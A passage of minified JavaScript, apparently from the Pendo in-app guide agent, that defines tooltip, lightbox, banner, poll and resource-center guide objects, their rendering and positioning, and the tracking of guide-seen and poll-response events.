i(e){t(e.id,"permalink"),e.shownFromPermalink=!0}function r(e){return!e.shownFromPermalink}function o(){var e=this.getGuideFromUrl();return e&&this.shouldShowPermalinkGuide(e)?(this.showPermalinkGuide(e),!0):!1}return{tryDisplay:o,getGuideFromUrl:n,showPermalinkGuide:i,shouldShowPermalinkGuide:r}}function clearMode(){setMode(store.getters["frames/isFollower"]()?PASSIVE_MODE:currentMode===PAUSED_MODE?PAUSED_MODE:"default")}function continueOrCompleteUpdate(){store.getters["guideUpdate/isUpdating"]()?waitThenLoop(50):(!store.state.guideUpdate.useObserver||store.state.guideUpdate.needsUpdate)&&waitThenLoop()}function runGuidePhase(e,t){var n=function(){store.commit("guideUpdate/completePhase",{phase:e,time:getNow()})};if(!store.getters["guideUpdate/isPhaseComplete"]()(e)&&(store.dispatch("guideUpdate/startPhase",e),!store.getters["guideUpdate/exceededIterationTime"]()))return t(n)}function guideShowingProc(){var e=getActiveGuide();e&&(_.each(e.steps,function(t){stepShowingProc(e.guide,t)}),e.guide.checkForHiddenGroupSteps())}function stepShowingProc(e,t){if(!t.isLocked()&&!store.getters["frames/isShownInAnotherFrame"]()(t)){var n=t.element,i=t.targetElement,r=t.guideElement,o=dom("."+GUIDE_CSS_NAME),a=r.find("#pendo-guide-container")[0],s=a&&a.textContent;if(s){var d=getComputedStyle_safe(a).fontSize,u=t.attributes.currentTextZoomFontSize!==d;u&&(t.attributes.currentTextZoomFontSize&&t.redraw(),t.attributes.currentTextZoomFontSize=d)}if(t.elementPathRule&&i&&!ShadowSizzle.matchesSelector(i,t.elementPathRule))return void t.hide();var c=isElementVisible(n),l=!0;if(i&&c&&t.elementContainsRulesList&&(l=doesElementMatchContainsRules(i,t.elementContainsRulesList),c=l),n&&(c||o.hasClass("mouseover")))return"tooltip"==t.type&&placeTooltip(t),void(t.domJson&&("tooltip"===t.attributes.calculatedType&&BuildingBlockTooltips.placeBBTooltip(t),t.attributes.blockOutUI&&t.attributes.blockOutUI.enabled&&BuildingBlockGuides.updateBackdrop(t)));var f="tooltip"===t.type||"tooltip"===t.attributes.calculatedType;f&&wouldBeVisibleAfterAutoScroll(n)&&l||t.hide()}}function resourceCenterShowingProc(e,t){if(!BuildingBlockResourceCenter.isFullyCustom(e)){var n=!1,i=[],r=_.filter(e.modules,function(t){if(!t)return!1;if(BuildingBlockResourceCenter.isIframeModule(t))return!0;if(BuildingBlockResourceCenter.isSandboxModule(t))return!0;if(BuildingBlockResourceCenter.isIntegrationModule(t))return BuildingBlockResourceCenter.integrationModuleHasContent(t)?!0:(t.hasResourceCenterContent=!1,!1);var r=_.filter(t.guidesInModule,function(e){return e.shouldBeAddedToResourceCenter()?(e.ineligibleForRC=!1,!0):(e.ineligibleForRC=!0,e.control&&i.push(e),!1)}),o=r.length;if(t.hasResourceCenterContent=!!o,e.activeModule&&t.id===e.activeModule.id){var a=crc32(_.map(r,function(e){var t=e.isAnnouncement()||e.isWhatsNew(),n=t?null:_.pluck(e.steps,"seenState");return{id:e.id,seenState:n}}));t.eligibleGuidesInModuleHash&&a!==t.eligibleGuidesInModuleHash&&(n=!0),t.eligibleGuidesInModuleHash=a}return o}),o=!1;if(!e.activeModule){var a=crc32(_.map(r,function(e){return{id:e.id}}));e.eligibleModulesHash&&e.eligibleModulesHash!==a&&(o=!0,BuildingBlockResourceCenter.replaceResourceCenterContent(e.id,undefined,!0)),e.eligibleModulesHash=a}if(t(e,r,i),1===r.length){e.skipResourceCenterHomeView=!0,e.moduleIdToReplaceHomeViewWith=r[0].id;var s=!e.activeModule&&o,d=e.activeModule&&e.activeModule.id!==r[0].id;(s||d||n)&&BuildingBlockResourceCenter.replaceResourceCenterContent(e.moduleIdToReplaceHomeViewWith,undefined,!0)}if(r){var u=_.find(r,function(e){return e.isContinuation(getLastGuideStepSeen())}),c=get(u,"attributes.doNotResume"),l=get(u,"attributes.resourceCenter.integrationProvider"),f=BuildingBlockResourceCenter.isSupportedNativeIntegration(l);f&&!c&&e&&(e.continueToNativeModule=!0,u.continueToNativeModule=!0)}var p;e.activeModule&&(p=_.find(r,function(t){return t.id===e.activeModule.id}),p&&n&&BuildingBlockResourceCenter.replaceResourceCenterContent(e.activeModule.id,undefined,!0),p||BuildingBlockResourceCenter.replaceResourceCenterContent(e.id)),BuildingBlockResourceCenter.repositionResourceCenter()}}function resourceCenterNotShowingProc(e,t){if(!BuildingBlockResourceCenter.isFullyCustom(e)){var n=[],i=[],r=_.find(e.modules,function(e){return BuildingBlockResourceCenter.isIframeModule(e)?!0:BuildingBlockResourceCenter.isSandboxModule(e)?!0:BuildingBlockResourceCenter.isIntegrationModule(e)?BuildingBlockResourceCenter.integrationModuleHasContent(e)?!0:(e.hasResourceCenterContent=!1,!1):!1});r&&n.push(r);var o=_.flatten(_.pluck(e.modules,"guidesInModule"));if(i=_.filter(_.compact(o),function(e){return e.control}),!n.length){var a=_.reduce(e.modules,function(e,t){return _.each(t.guidesInModule,function(n){e[n.id]=t}),e},{}),s=_.filter(o,function(e){return e&&e.steps&&e.steps.length}),d=_.sortBy(s,function(e){return e.steps[0].elementPathRule?1:0}),u=_.find(d,function(e){return e.shouldBeAddedToResourceCenter()}),c=a[u&&u.id];c&&n.push(c)}t(e,n,i)}}function resourceCenterBadgeProc(e,t,n){var i=badgesShown[e.id];if(!t||!t.length){var r=-1!==e.launchMethod.indexOf("badge"),o=-1!==e.launchMethod.indexOf("dom"),a=-1!==e.launchMethod.indexOf("extensionIcon");e.hasResourceCenterContent=!1,r?(e.isShown()&&e.hide(),i&&i.hide(),_.each(n,function(e){e.hasGuideBeenControlled()||e.steps[0].onControlGuide("control")}),e.badgeHidden=!0,delete e.activeModule):(o||a)&&(e.showEmptyState=!0,e.controlGuidesInAllModules=n)}e.badgeHidden&&e.hasResourceCenterContent&&!e.isNativeModuleActive&&(i||(_.isFunction(e.placeBadge)&&e.placeBadge(),i=badgesShown[e.id]),i&&i.show(),e.badgeHidden=!1)}function resourceCenterProc(e){if(e){e.skipResourceCenterHomeView=!1,e.hasResourceCenterContent=!0,delete e.moduleIdToReplaceHomeViewWith;var t=e.activeModule,n=get(t,"attributes.resourceCenter.integrationProvider");if(e.isNativeModuleActive=t&&BuildingBlockResourceCenter.isSupportedNativeIntegration(n),BuildingBlockResourceCenter.isFullyCustom(e))return e.hasResourceCenterContent=!0,!0;if(e.isShown()||!store.getters["frames/isLeader"]()?resourceCenterShowingProc(e,resourceCenterBadgeProc):resourceCenterNotShowingProc(e,resourceCenterBadgeProc),e.isNativeModuleActive){e.isShown()&&e.hide();var i=badgesShown[e.id];i&&i.hide()}"dom"===e.launchMethod&&(BuildingBlockResourceCenter.updateNotificationBubbles(),BuildingBlockResourceCenter.adjustNotificationBubbleForResize())}}function RemoteFrameGuide(){return _.isFunction(this.isAnnouncement)&&this.isAnnouncement()?this:(this.shouldBeAddedToLauncher=_.wrap(this.shouldBeAddedToLauncher,function(e){return store.getters["frames/hasFrames"]()?store.getters["frames/isGuideInThisFrame"]()(this)&&e.apply(this,arguments)?!0:store.getters["frames/isGuideInDifferentFrame"]()(this)?store.getters["frames/shouldBeAddedToLauncher"]()(this):!1:e.apply(this,arguments)}),this.shouldBeAddedToResourceCenter=_.wrap(this.shouldBeAddedToResourceCenter,function(e){return store.getters["frames/hasFrames"]()?store.getters["frames/isGuideInThisFrame"]()(this)&&e.apply(this,arguments)?!0:store.getters["frames/isGuideInDifferentFrame"]()(this)?store.getters["frames/shouldBeAddedToResourceCenter"]()(this):!1:e.apply(this,arguments)}),this)}function RemoteFrameStep(e){var t=this;return"whatsnew"===t.type?t:_.isFunction(e.isAnnouncement)&&e.isAnnouncement()?t:(t.isShown=_.wrap(t.isShown,function(e){return e.apply(this,arguments)||store.getters["frames/isShownInAnotherFrame"]()(t)}),t)}function AdvanceTrigger(e,t,n){this.element=e,"element"==t?this.method="click":"hover"==t?this.method="mouseover":this.method=t,this.step=n,this.guide=n.getGuide()}function Tooltip(e){if("tooltip"===this.type){var t=this;t.attributes.height=t.attributes.height||pendo$1.TOOLTIP_DEFAULT_HEIGHT,t.attributes.width=t.attributes.width||pendo$1.TOOLTIP_DEFAULT_WIDTH,t.attributes.layoutDir=t.attributes.layoutDir||"DEFAULT",this.getTriggers=function(e){var t=this,n=t.element||getElementForGuideStep(t);if(!n&&e)return[];var i=t.advanceMethod||"",r=i.split(",");return this.triggers=_.map(r,function(e){return new AdvanceTrigger(n,e,t)}),this.triggers},this.removeTrigger=function(e){this.triggers=_.without(this.triggers,e),0===this.triggers.length&&(this.triggers=null)},this.canShow=function(){return isDismissedUntilReload(t)?!1:e.canShowOnDevice()?!t.isShown()&&t.canShowOnPage(getNormalizedUrl())&&canStepBeRendered(t):!1},this.after("render",function(){var e=this;showTooltipGuide(e,e.elements)&&(_.each(e.getTriggers(),function(e){e.add()}),BuildingBlockTooltips.attachScrollHandlers(e,e.onscroll))}),this.reposition=function(){var e=this,t=e.attributes.width,n=e.attributes.height,i=e.attributes.layoutDir,r=e.guideElement,o=dom("._pendo-guide-container_",r),a=getOffsetPosition(e.element),s=getTooltipDimensions(a,n,t,i);o.removeClass("top right bottom left").removeClass("_pendo-guide-container-top_ _pendo-guide-container-right_ _pendo-guide-container-bottom_ _pendo-guide-container-left_").addClass(s.arrowPosition).addClass("_pendo-guide-container-"+s.arrowPosition+"_"),dom("._pendo-guide-arrow_,._pendo-guide-arrow-border_",r).remove(),buildAndAppendArrow(r,s),r.css({top:s.top,left:s.left,height:s.height,width:s.width,position:a.fixed?"fixed":""}),e.dim=s},this.onscroll=function(e,t,n){var i=getClientRect(e.element),r=e.dim;isVisibleInScrollParent(i,t,n)?(r=getTooltipDimensions(i,e.attributes.height,e.attributes.width,r.arrowPosition),setStyle(e.elements[0],"display:block;top:"+r.top+"px;left:"+r.left+"px"),e.dim=r):setStyle(e.elements[0],"display:none")},this.teardownElementEvent=function(){_.each(this.triggers,function(e){e.remove()})},this.after("hide",function(){dom("._pendo-guide-tt-region-block_").remove(),clearLastBlock()})}return this}function Lightbox(){var e=this;return/lightbox/i.test(e.type)&&(e.attributes.height=e.attributes.height||pendo$1.LB_DEFAULT_HEIGHT,e.attributes.width=e.attributes.width||pendo$1.LB_DEFAULT_WIDTH,e.after("render",function(){isMobileUserAgent()?showMobileLightboxGuide(e,e.elements):showLightboxGuide(e,e.elements)}),e.reposition=function(){isMobileUserAgent()||e.guideElement.css({"margin-left":-Math.floor(e.attributes.width/2),"margin-top":-Math.floor(e.attributes.height/2)})}),e}function Banner(){var e=this;return"banner"===e.type&&(e.attributes.height=e.attributes.height||BANNER_DEFAULT_HEIGHT,e.attributes.position=e.attributes.position||"top",e.after("render",function(){var t=e.guideElement,n=pendo$1.TOOLTIP_ARROW_SIZE;t.css({width:""}).addClass(BANNER_CSS_NAME).addClass("_pendo-guide-banner-"+e.attributes.position+"_"),isPreviewing()||t.addClass("_pendo-in_"),dom("._pendo-guide-container_",t).css({bottom:n,right:n}),e.element=getElementForGuideStep(e),e.elements.push(t[0]),t.appendTo(getGuideAttachPoint())})),e}function WhatsNew(e){function t(){return!!s.guideElement}function n(){var t=s.guideElement;t&&!isInDocument(t[0])&&(dom("._pendo-launcher_ #launcher-"+s.guideId).html("").append(t),_.isFunction(s.script)&&s.script(s,e))}function i(){var e=s.guideElement,t=s.attributes.height;e&&e.html()||(e=dom("<div>").attr("id",getStepDivId(s)).addClass("_pendo-guide-whatsnew_").html(s.getContent()),_.isNumber(t)&&!s.attributes.autoHeight&&e.height(t),s.seenState===c&&e.addClass(u),s.guideElement=e)}function r(){isPreviewing()||t()&&s.seenState!==c&&o(s.guideElement[0])&&(seenGuide(s.guideId,s.id,get_visitor_id(),d,e.language,{last_updated_at:s.lastUpdatedAt}),s.seenState=c,_.delay(function(){s.guideElement.addClass(u+" out")},_.isNumber(s.attributes.seenDelay)?s.attributes.seenDelay:l))}function o(e){if(isElementVisible(e,/(auto|scroll|hidden)/)){var t=getScrollParent(e),n=getClientRect(t),i=getClientRect(e),r=n.top+Math.floor(n.height/3);return i.bottom<=n.bottom||i.top<=r}}function a(){}var s=this,d="whatsnew",u="_pendo-guide-whatsnew-seen_",c="active",l=1e3;return s.type===d&&(_.extend(s,{isShown:_.constant(!1),launch:a,onShown:a,render:i,seen:r}),_.extend(e,{addToLauncher:n,isReady:t}),s.after("show",r)),s}function Poll(e){var t=this;if(t.pollIds&&t.pollIds.length){var n,i="_pendo-poll-selected_",r=_.indexBy(e.polls,"id"),o=_.map(t.pollIds,function(e){return r[e]}),a=function(e,t){return e&&t!==undefined?e.numericResponses?parseInt(t,10):t:void 0},s=function(){var n=e.id,i=t.id,r=getNow();advancedGuide(n,i,get_visitor_id(),t.seenReason,e.language),_updateGuideStepStatus(n,i,"advanced",r),writeLastStepSeenCache({guideId:n,guideStepId:i,time:r,state:"advanced"})},d=function(){var e=dom("._pendo-poll_"),n=dom("._pendo-poll-message_");n.length?(e.addClass("_pendo-poll-submitted_"),n.css("margin-top:-"+n.height()/2+"px"),s()):t.advance()},u=function(e,t){return t&&t.polls&&t.polls.length?_.find(t.polls,function(t){return t.id===e}):void 0};t.after("render",function(){var e=ShadowSizzle("._pendo-poll_")[0],n=ShadowSizzle("._pendo-poll-submit_",e)[0];n?t.attachEvent(n,"click",function(n){var i=ShadowSizzle("._pendo-poll-question_",e),r=_.map(i,function(e,t){var n=ShadowSizzle("textarea,input:text,select,input:radio:checked",e);if(n&&n.length&&n[0].value){var i=o[t];return{pollId:i.id,value:a(i,n[0].value)}}});t.response(_.compact(r)),d()}):t.attachEvent(e,"click",function(e){var n=dom(getTarget(e)).closest("._pendo-poll-question_ :button,._pendo-poll-question_ :radio");if(n.length){var i=o[0],r=a(i,n.attr("data-pendo-poll-value")||n.attr("value"));t.response([{pollId:i.id,value:r}]),d()}})}),t.after("render",function(){var e=ShadowSizzle("._pendo-poll_ ._pendo-poll-npsrating_")[0],n=dom("._pendo-poll_ ._pendo-poll-submit_"),r="_pendo-poll-npsrating-selected_";e&&(n.css({display:"none"}),t.attachEvent(e,"click",function(o){var a=ShadowSizzle(":radio:checked",e)[0],s=dom("._pendo-poll_");dom("label",e).removeClass(i),s.removeClass(r),a&&(dom('label[for="'+a.id+'"]').addClass(i),s.addClass(r),n.css({display:""})),_.isFunction(t.resize)&&t.resize()}))}),t.after("show",function(){n=(new Date).getTime()}),t.response=function(i,r){i&&i.length&&(_.each(i,function(i,o){var a=u(i.pollId,e),s=createGuideEvent("pollResponse",t.guideId,t.id,get_visitor_id(),undefined,e.language);_.extend(s.props,{poll_id:i.pollId,poll_response:i.value,duration:(new Date).getTime()-n},r),a&&a.attributes&&a.attributes.type&&_.extend(s.props,{poll_type:a.attributes.type}),pollEventQueue.push(s)}),pollEventQueue.flush())}}return t}function GuideStep(e){var t=!1,n=!1;return this.guide=e,this.elements=[],this.handlers=[],this.attributes=this.attributes||{},this.getGuide=function(){return this.guide},this.getContent=function(){var e=this,t=this.getGuide(),n=t&&t.steps||[],i=_.indexOf(n,e),r=getMetadata();_.isObject(r)||(r=prepareOptions());try{var o=e.attributes.variables||{},a={step:{id:e.id,isFirst:0===i,isLast:i===n.length-1,index:i,number:i+1},guide:{id:t.id,name:t.name,publishedAt:t.publishedAt,showsAfter:t.showsAfter,percentComplete:n.length?Math.round((i+1)/n.length*100):0,stepCount:n.length},metadata:escapeStringsInObject(r),template:o};return e.template||(e.template=_.template(e.content||"")),replaceWithContentHost(e.template(a).replace(/#_pendo_g_undefined/g,"#_pendo_g_"+e.id).replace(/pendo-src="([^"]+)"/g,function(e,t){return/<%=[^>]+>/.test(t)?e:'src="'+t+'"'}))}catch(s){return e.content}},this.isLocked=function(){return t},this.lock=function(){t=!0},this.unlock=function(){t=!1},this.isTimedOut=function(){return n},this.timeout=function(){n=!0},this.isRendered=function(){return this.elements&&this.elements.length>0},this.isShown=function(){return this.isRendered()||this.isLocked()},this.canShow=function(){var t=this;return get(t,"guide.attributes.isAnnouncement")?!1:e.canShowOnDevice()?t.isShown()?!1:t.canShowOnPage(getNormalizedUrl())&&canStepBeRendered(t):!1},this.canShowOnPage=function(e){return testUrlForStep(this.regexUrlRule,e)},this.shouldAutoDisplay=function(){return this.shouldRepeat()||!this.hasBeenControlled()&&!this.isSnoozed()&&!_.contains(["dismissed","advanced"],this.seenState)},this.autoDisplay=function(){var e=this;if(e.shouldAutoDisplay()){var t=e.shouldRepeat()?"repeatGuide":"auto";e.show(t)}},this._preRenderHealthCheck=function(){var t=this;if(pendo$1.designer||isPreviewing()||isInPreviewMode())return!0;var n=getNormalizedUrl(),i={guideId:t.guideId,stepId:t.id};return t.regexUrlRule&&!testUrlForStep(t.regexUrlRule,n)?(Tombstone.addGuide(e),writeException(new Error('attempted display on page "'+n+'"'),"pendo.io page rule exception",i),!1):store.getters["healthCheck/isMissingPageRule"]()(t)?(Tombstone.addGuide(e),writeException(new Error('missing regexUrlRule"'),"pendo.io page rule exception",i),!1):t.pageId&&!t.regexUrlRule?(Tombstone.addGuide(e),writeException(new Error("missing regexUrlRule for page "+t.pageId+'"'),"pendo.io page rule exception",i),!1):!0},this.render=function(){var t=this;if(this._preRenderHealthCheck()){if(t.domJson){if(t.eventRouter=new EventRouter,e.skipResourceCenterHomeView&&e.moduleIdToReplaceHomeViewWith&&e.hasEligibleNativeIntegrationModule){var n=_.find(pendo$1.guides,function(t){return t.id===e.moduleIdToReplaceHomeViewWith}),i=get(n,"attributes.resourceCenter.integrationProvider");return BuildingBlockResourceCenter.renderNativeIntegration(i,n)}if(e.continueToNativeModule)return BuildingBlockResourceCenter.handleNativeIntegrationContinuation(e);if(get(e,"attributes.resourceCenter")&&resourceCenterShowingProc(BuildingBlockResourceCenter.getResourceCenter(),resourceCenterBadgeProc),e.isModule)return BuildingBlockGuides.renderResourceCenterModule(e);var r=BuildingBlockGuides.renderGuideFromJSON(t.domJson,t);return get(e,"attributes.resourceCenter")&&BuildingBlockResourceCenter.adjustResourceCenterWidth(),r}var o=t.attributes.width,a=t.attributes.height,s=pendo$1.TOOLTIP_ARROW_SIZE,d="_pendo-group-id-"+e.id+"_",u=dom("<div>").attr("id",getStepDivId(t)).addClass(GUIDE_CSS_NAME+" "+d),c=dom("<div/>").addClass("_pendo-guide-content_").html(t.getContent()),l=dom("<div/>").addClass("_pendo-guide-container_"),f=dom("<div/>").addClass("_pendo-backdrop_");u.width(o),u.height(a),l.css({left:s,top:s}),t.isEditable&&c.attr("contenteditable","true"),c.appendTo(l),l.appendTo(u),e&&_.isFunction(e.isOnboarding)&&e.isOnboarding()&&u.addClass("_pendo-onboarding_"),t.overlayDiv=f,t.guideElement=u}},this.teardown=function(){log("guide step teardown","guide","render"),_.each(this.handlers,function(e){detachEvent(e.element,e.type,e.fn,!0)}),this.hasBeenScrolledTo=!1,clearInterval(this.timeoutTimer),delete this.timeoutTimer,this.handlers.length=0,this.attributes.imgCount=0},this.show=function(t){var n=this;if(_.contains(["auto","continue"],t)&&store.getters["healthCheck/isRedisplay"]()(this))return void store.dispatch("healthCheck/fixSeenStateAndLogError",{
step:this,reason:t});if(!isPreviewing()&&e.control)return void(n.hasBeenControlled()||n.onControlGuide("control"));var i=GuideDisplay.show(n,t);i&&i["catch"]&&i["catch"](_.noop)},this.redraw=function(){var t=this;if(t.guideElement&&!pendo$1.designer){var n=get(e,"attributes.resourceCenter"),i=n&&BuildingBlockResourceCenter.isFullyCustom(e),r=e.activeModule?e.activeModule.activeStep().domJson.props.id:t.containerId,o=t.guideElement.find("#"+r),a=e.activeModule&&"AnnouncementsModule"===get(e.activeModule,"attributes.resourceCenter.moduleId");Events.beforeUpdate.trigger(t),i||a||(BuildingBlockGuides.recalculateGuideWidth(r),BuildingBlockGuides.adjustGuideContentWidth(r)),n?(BuildingBlockResourceCenter.adjustResourceCenterWidth(),a&&e.activeModule.guidesInModule?_.forEach(e.activeModule.guidesInModule,function(e){if(_.isUndefined(e.steps[0].attributes.imgCount)||0===get(e.steps[0],"attributes.imgCount")){var t=e.steps[0].id,n=dom(o).find("#pendo-g-"+t)[0]?t:e.id;BuildingBlockGuides.adjustGuideContentWidth("pendo-g-"+n),BuildingBlockGuides.flexAllThings("pendo-g-"+n)}}):BuildingBlockGuides.flexAllThings("pendo-resource-center-container")):BuildingBlockGuides.flexAllThings(r),i||BuildingBlockGuides.recalculateGuideHeight(r),Events.updated.trigger(t)}},this._show=function(t){var n=this;if(!n.canShow()){var i=["dom","launcher","badge","api"],r=_.indexOf(i,t)>-1;if(!ConfigReader.get("enableGuideTimeout"))return;if("active"===n.seenState)return;if(this.isTimedOut())return;var o=e&&e.steps;if(!o)return;var a=_.indexOf(o,n);if(0===a&&!r)return;return void n.beginTimeoutTimer()}n.render(),n.isShown()&&n.onShown(t)},this.shouldStartTimer=function(){return e.canShowOnDevice()&&!e.attributes.isAnnouncement&&!isDismissedUntilReload(this)},this.getStepPollTypes=function(e,t){if(t.pollIds&&t.pollIds.length){var n=[];return _.forEach(t.pollIds,function(t){var i=_.find(e.polls,function(e){return e.id===t});i&&i.attributes&&i.attributes.type&&n.push(i.attributes.type)}),n}},this.onControlGuide=function(t){var n=this;if(!isPreviewing()){n.seenReason=t,setSeenTime(getNow());var i=this.getStepPollTypes(e,n);n.hasBeenControlled()||(controlledGuide(n.guideId,n.id,get_visitor_id(),t,e.language,i),_.each(e.steps,function(e){e.seenState="notSeen"}))}},this.onShown=function(t){var n=this;if(n.overrideElement&&(dom.addClass(n.overrideElement,"triggered"),n.overrideElement.checkAriaExpanded&&n.overrideElement.checkAriaExpanded()),!isPreviewing()){n.seenReason=t,n.seenState="active",setSeenTime(getNow());var i={last_updated_at:n.lastUpdatedAt},r=this.getStepPollTypes(e,n);if(r&&(i.step_poll_types=r),seenGuide(n.guideId,n.id,get_visitor_id(),t,e.language,i),store.dispatch("guideState/updateLastGuideStepSeen",{guideId:e.id,guideStepId:n.id,time:getSeenTime(),state:n.seenState,seenReason:t,visitorId:get_visitor_id()}),_.each(e.steps,function(n){"snoozed"===n.seenState&&(n.snoozeEndTime=0,snoozeCanceledGuide(e.id,n.id,get_visitor_id(),t,e.language))}),_.isFunction(n.script))try{n.script.call(GuideRuntime.getContext(n),n,e)}catch(o){writeException(o,"Exception thrown running code block for: "+JSON.stringify({guideId:e.id,stepId:n.id}))}}store.dispatch("frames/guideStepShownInFrame",{guideId:e.id,stepId:n.id,isShown:n.isShown()}),n.attachEvent(n.guideElement[0],"focusin",function(e){("TEXTAREA"===e.target.tagName||"INPUT"===e.target.tagName)&&(pendo$1.ignoreResize=!0,setTimeout(function(){pendo$1.ignoreResize=!1},500))})},this.hide=function(t){var n=this;n.unlock(),Events.beforeUnmount.trigger(n),n.teardown(),_.each(n.elements,function(e){removeNode(e)}),Events.unmounted.trigger(n),n.attributes&&t&&t.stayHidden&&(n.attributes.stayHidden=t.stayHidden),n.elements.length=0,n.element=null,n.guideElement=null,n.overrideElement&&(dom.removeClass(n.overrideElement,"triggered"),n.overrideElement.checkAriaExpanded&&n.overrideElement.checkAriaExpanded()),store.dispatch("frames/guideStepHiddenInFrame",{guideId:e.id,stepId:n.id})},this.advance=function(){("advanced"!==this.seenState||this.isRendered())&&onGuideAdvanced(this)},this.dismiss=function(){("dismissed"!==this.seenState||this.isRendered())&&onGuideDismissed(this)},this.isPoweredByEnabled=function(){return this.hideCredits!==!0},this.isSnoozed=function(){var e="snoozed"===this.seenState,t=this.snoozeEndTime?(new Date).getTime()>this.snoozeEndTime:!0;return e&&!t},this.shouldRepeat=function(){return!!this.lastSeenAt&&e.redisplay&&!e.isExpired()&&!this.isSnoozed()&&getNow()-this.lastSeenAt>=e.redisplay.interval},this.hasBeenControlled=function(){return e.isControlGroup()&&"notSeen"===this.seenState},this.attachEvent=function(e,t,n){var i={element:e,type:t,fn:n};attachEvent(e,t,n,!0),this.handlers.push(i)},this.searchFor=function(e){return e.length<3?!1:strContains(this.content,e,!0)},this.hasBeenSeen=function(){return"advanced"==this.seenState||"dismissed"==this.seenState},this.reposition=function(){},this.beginTimeoutTimer=function(){if(this.shouldStartTimer()){var e=getGuideSeenTimeoutLength(),t=_.bind(function(){var t=this.getGuide();if(!t.isShown()){var n;n=this.canShowOnPage(getNormalizedUrl())?canStepBeRendered(this)?"other":"element":"page",timeoutGuide(t.id,this.id,get_visitor_id(),n,t.language,e),log("Guide Timed Out"),this.timeout()}delete this.timeoutTimer},this);this.timeoutTimer||(this.timeoutTimer=setTimeout(function(){t()},e))}},this}function AutoHeight(){var e=this;if(e.attributes&&e.attributes.autoHeight){var t=function(){return"tooltip"==e.type||isBrowserInQuirksmode()&&"lightbox"==e.type};e.after("render",function(){e.resize(),e.attachEvent(e.guideElement[0],"load",function(){e.resize()})}),e.resize=function(){var n=pendo$1.TOOLTIP_ARROW_SIZE,i=e.guideElement,r=dom("._pendo-guide-container_",i);t()?r.css({width:e.attributes.width-2*n,height:""}):r.css({right:n,bottom:""}),e.attributes.height=r.height()+2*n,i.height(e.attributes.height),e.reposition()}}return e}function CloseButton(e){var t=this;return t.domJson||t.domJsonpUrl?t:(t.after("render",function(){addCloseButton(t.guideElement[0],function(){(!e.isOnboarding()||confirm("Are you sure you want to stop this tutorial?"))&&onGuideDismissed(t)})}),t)}function Credits(){var e=this;return e.hideCredits||e.domJson||e.domJsonpUrl||e.after("render",function(){_addCredits(e.guideElement[0])}),e}function PreviewMode(){var e=this;return e.after("render",function(){adjustPreviewBarPosition(document)}),e}function GroupGuide(){var e=this;return e.attributes&&"group"==e.attributes.type&&(e.checkForHiddenGroupSteps=function(){_.each(e.steps,function(e){e.isShown()||e.autoDisplay()})}),e}function WalkthroughGuide(){var e=!1;if(this.isMultiStep||this.isModule||this.isTopLevel){_.each(this.steps,function(e){e.after("render",function(){_.each(e.elements,function(e){dom(e).addClass("_pendo-guide-walkthrough_")})})});var t=function(e,t){if(!e)return!0;var n=_.last(e);return n.attributes.isRequired!=t.attributes.isRequired&&n.attributes.isRequired?!0:!1},n=null;this.sections=_.reduce(this.steps,function(e,i){return t(n,i)?(e.push(n),n=[i]):n.push(i),e},[]),this.sections=_.compact(this.sections.concat([n])),this.findSectionForStep=function(e){return _.find(this.sections,function(t){return _.contains(t,e)})},this.getSubSection=function(e,t){var n=_.indexOf(e,t);return e.slice(n+1)},this.isContinuation=function(e){var t=this.isTopLevel||this.isModule,n=this.hasResourceCenterContent;return t?n&&!!this.nextStep(e):!!this.nextStep(e)};var i=432e5;this.nextStep=function(t){var n=null,r=this;if(r.isGuideSnoozed())return null;t=t||{};for(var o=0;o<r.steps.length;o++)if(r.steps[o].id===t.guideStepId){if("dismissed"===t.state)break;if("active"===t.state||"snoozed"===t.state){n=r.steps[o];break}if("advanced"===t.state&&t.destinationStepId){n=_.find(r.steps,function(e){return e.id===t.destinationStepId});break}if(o+1<r.steps.length){n=r.steps[o+1];break}}if(n){var a=(new Date).getTime(),s=t.time;return s&&a-s>i&&!isOB(r)?(e||(log("Multi-step continuation has expired","guides","info"),e=!0),null):n}return null},this.shouldAutoDisplay=function(){var e=this;return e.hasLaunchMethod("auto")&&(e.shouldShowSnoozedGuide()||e.shouldRepeatGuide()||_.all(e.steps,function(e){return e.shouldAutoDisplay()}))},this.autoDisplay=function(){var e=this;if(e.shouldAutoDisplay()){var t=e.shouldRepeatGuide(),n=_.first(e.steps),i=e.nextStep(getLastGuideStepSeen())||n,r=e.shouldShowSnoozedGuide()||t;if(r){var o=t?"repeatGuide":"auto";i.show(o)}else n.autoDisplay()}},this.launch=function(e){var t=_.first(this.steps);t.show(e)},this.show=function(e){var t=this,n=getLastGuideStepSeen(),i=_.first(t.steps),r=t.nextStep(n)||i;r.show(r===i&&"auto"===get(n,"seenReason")?"auto":e)},this.isComplete=function(){var e=["advanced","dismissed"],t=_.last(this.steps);return t?_.contains(e,t.seenState):!1},this.activeStep=function(){var e=[].concat(this.steps).reverse();return _.findWhere(e,{seenState:"active"})}}return this}function GuideErrorThrottle(){function e(e){var n=[];return function(i){try{return i.apply(t,_.toArray(arguments).slice(1))}catch(r){var o=5,a="ERROR in guide "+e+' (ID="'+t.id+'")';if(n.push(getNow()),n.length>=o){var s=_.last(n)-_.first(n),d=s>0?(n.length-1)/(s/6e4):1/0;d>=GuideErrorThrottle.MAX_ERRORS_PER_MINUTE&&(a="Exceeded error rate limit, dropping guide.\n"+a,Tombstone.addGuide(t),Events.trigger("renderFail",t)),n.shift()}throw writeException(r,a),r}}}var t=this;return _.each(["canShow","placeBadge","show"],function(n){t[n]=_.wrap(t[n],e(n))}),t}function Guide(){if(this.elements=[],this.attributes=this.attributes||{},this.attributes.device&&this.attributes.device.type)if("all"==this.attributes.device.type)this.attributes.device={desktop:!0,mobile:!0};else{var e=this.attributes.device.type;this.attributes.device={mobile:!1,desktop:!1},this.attributes.device[e]=!0}else this.attributes.device=this.attributes.device||{};_.each(this.steps,function(e){"mobile-lightbox"===e.type&&(this.attributes.device.desktop=!1,this.attributes.device.mobile=!0),GuideStep.create(e,this)},this),this.isActivatedByEvent=function(e){var t=this;return!!(t.hasLaunchMethod("dom")&&t.attributes&&t.attributes.activation&&_.contains(t.attributes.activation.event,e)&&this.canEventActivatedGuideBeShown())},this.isContinuation=function(e){return!1},this.isGuideWidget=function(){var e=this;return e.attributes&&"launcher"===e.attributes.type},this.isOnboarding=function(){var e=this;return e.attributes&&!!e.attributes.isOnboarding},this.isWhatsNew=function(){var e=_.first(this.steps);return e&&"whatsnew"===e.type},this.isAnnouncement=function(){return get(this,"attributes.isAnnouncement")},this.isHelpGuide=function(){return!this.isOnboarding()&&!this.isWhatsNew()&&!this.isGuideWidget()},this.nextStep=function(e){return null},this.hasLaunchMethod=function(e){return 